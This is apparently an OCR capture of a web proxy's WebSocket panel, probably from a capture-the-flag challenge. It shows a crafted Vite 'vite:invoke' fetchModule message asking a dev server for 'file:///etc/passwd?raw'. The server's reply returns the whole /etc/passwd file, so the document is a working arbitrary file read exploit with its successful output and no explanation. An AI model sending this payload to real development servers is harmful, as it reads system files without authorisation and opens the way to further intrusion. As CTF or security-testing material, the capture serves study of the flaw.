 1 ×
2 ×
3 ×
4 ×
5 ×
6 ×
+
WebSocket ID: 5 : http://114.66.24.233:31854/
Send WebSocket Message
发送
To server
Select next message received
美化
Raw
Hex
\n
Inspector
1
{
2
"type":"custom",
3
"event":"vite:invoke",
4
"data":{
5
"name":"fetchModule",
6
"id":"send:test1",
7
"data":[
"file:///etc/passwd?raw"
]
8
}
9
}
Search
0高亮
History
Search
消息 方向 Manual 长度 时间 WebSocket ID
{"type":"custom","event":"vite:invoke",... ← To client 266 22:57:12 24 Jul 2026 5
{"type":"ping"} → To server 15 22:57:42 24 Jul 2026 5
{"type":"ping"} → To server 15 22:58:11 24 Jul 2026 5
{"type":"ping"} → To server 15 22:58:41 24 Jul 2026 5
{ "type": "custom", "event": "vite:invok... → To server ✓ 161 22:59:07 24 Jul 2026 5
{"type":"custom","event":"vite:invoke",... ← To client 801 22:59:07 24 Jul 2026 5
{"type":"ping"} → To server 15 22:59:11 24 Jul 2026 5
{ "type": "custom", "event": "vite:invok... → To server ✓ 163 22:59:18 24 Jul 2026 5
{"type":"custom","event":"vite:invoke",... ← To client 1049 22:59:18 24 Jul 2026 5
美化
Raw
Hex
\n
Inspector
1
{
"type":"custom",
"event":"vite:invoke",
"data":{
"name":"fetchModule",
"id":"response:test1",
"data":{
"result":{
"code":
"export default \"root:x:0:0:root:/root:/bin/sh\\nbin:x:1:1:bin:/bin:/sbin/nologin\\ndaemon:x:2:2:daemon:/sbi
n:/sbin/nologin\\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\\nsync:x:5:0:sync:/sbin:/bin/sync\\nshutdown:x:6:0
:shutdown:/sbin:/sbin/shutdown\\nhalt:x:7:0:halt:/sbin:/sbin/halt\\nmail:x:8:12:mail:/var/mail:/sbin/nologin\
\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\\ncron
:x:16:16:cron:/var/spool/cron:/sbin/nologin\\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\\nsshd:x:22:22:sshd:/de
v/null:/sbin/nologin\\ngames:x:35:35:games:/usr/games:/sbin/nologin\\nntp:x:123:123:NTP:/var/empty:/sbin/nolo
gin\\nguest:x:405:100:guest:/dev/null:/sbin/nologin\\nnobody:x:65534:65534:nobody:/:/sbin/nologin\\nnode:x:10
00:1000::/home/node:/bin/sh\\nctf:x:100:101::/home/ctf:/sbin/nologin\\n\"",
"file":"/etc/passwd",
"id":"/etc/passwd?raw",
"url":"file:///etc/passwd?raw",
"invalidate":true
}
}
}
}
Search
0高亮
Event log (4)
All issues (4)
内存: 256.3MB